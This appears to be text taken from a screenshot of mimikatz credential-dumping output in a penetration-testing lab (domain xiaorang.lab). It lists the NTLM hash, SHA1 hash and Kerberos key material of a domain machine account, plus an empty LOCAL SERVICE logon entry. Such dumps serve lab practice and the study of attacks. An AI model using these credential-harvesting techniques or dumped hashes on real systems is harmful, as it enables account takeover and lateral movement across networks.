 172.22.3.9 - 远程桌面连接
选择mimikatz 2.2.0 x64 (oe.eo)
Authentication Id : 0 ; 10293315 (00000000:009d1043)
Session           : Service from 0
User Name         : DefaultAppPool
Domain            : IIS APPPOOL
Logon Server      : (null)
Logon Time        : 2025/3/17 20:27:03
SID               : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
        msv :
         [00000003] Primary
         * Username : XIAORANG-EXC01$
         * Domain   : XIAORANG
         * NTLM     : 5d9dce8fa3425a3ddbfff072f297e2a2
         * SHA1     : db14ec025f215dea38f7854393851fd9d2e1e11e
        tspkg :
        wdigest :
         * Username : XIAORANG-EXC01$
         * Domain   : XIAORANG
         * Password : (null)
        kerberos :
         * Username : XIAORANG-EXC01$
         * Domain   : xiaorang.lab
         * Password : 33 fa 40 2c 09 4e 7a 98 50 de d3 b8 4c 33 63 bb b1 76 64 02 3e 52 fe e7 6c fa b9 6e f0 1d b5 a8 7f df d4 f0 5d 51 7d 67 c3 ed
65 24 f1 21 b7 c8 83 17 ea 99 45 2d e1 93 66 1c 18 bb 0a ac 7e b1 5e 57 98 9d dd c9 15 90 8e 37 66 08 32 08 97 1f 69 1c a5 8e 58 b9 1f 5c 71 17 61
90 66 49 30 80 20 cf 12 14 a1 58 4e 2c 44 ff 3c da cc 2b dc 59 97 43 85 09 76 a3 f0 ec ba a1 3f ba 56 8d f0 ec 86 4d 79 ba a1 53 d3 13 01 f5 57 3f
a0 33 bc 51 ce b3 78 88 54 ef
        ssp :
        credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2025/3/17 19:17:42
SID               : S-1-5-19
        msv :
        tspkg :
        wdigest :
         * Username : (null)
         * Domain   : (null)
         * Password : (null)
        kerberos :
         * Username : (null)
         * Domain   : (null)
         * Password : (null)